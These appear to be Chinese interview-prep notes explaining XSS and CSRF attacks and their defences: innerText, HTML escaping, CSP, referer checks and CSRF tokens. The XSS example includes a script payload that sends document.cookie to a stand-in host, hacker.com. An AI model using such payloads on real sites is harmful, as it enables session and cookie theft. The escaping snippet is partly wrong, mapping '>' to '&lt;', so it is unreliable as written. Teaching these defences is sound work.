 安全押题
1. 什么是 XSS 攻击？如何预防？
- 举例
```
div.innerHTML = userComment // userComment 内容是 <script>$.get('http://hacker.com?cookie='+document.cookie)</script>
// 恶意就被执行了，这就是 XSS
```
- 预防
1. 不要使用 innerHTML，改成 innerText，script 就会被当成文本，不执行
2. 如果你一样要用 innerHTML，字符过滤
- 把 < 替换成 `&lt;`
- 把 > 替换成 `&gt;`
- 把 & 替换成 `&amp;`
- 把 ' 替换成 `&#39;`
- 把 ' 替换成 `&quot;`
- 代码 div.innerHTML = userComment.replace(/>/g, '`&lt;`').replace...
3. 使用 CSP Content Security Policy
2. 什么是 CSRF 攻击？如何预防？
- 过程
1. 用户在 qq.com 登录
2. 用户切换到 hacker.com（恶意网站）
3. hacker.com 发送一个 qq.com/add_friend 请求，让当前用户添加 hacker 为好友。
4. 用户在不知不觉中添加 hacker 为好友。
5. 用户没有想发这个请求，但是 hacker 伪造了用户发请求的假象。
- 避免
1. 检查 referer，qq.com 可以拒绝来自 hacker.com 的请求
2. csrf_token 来解决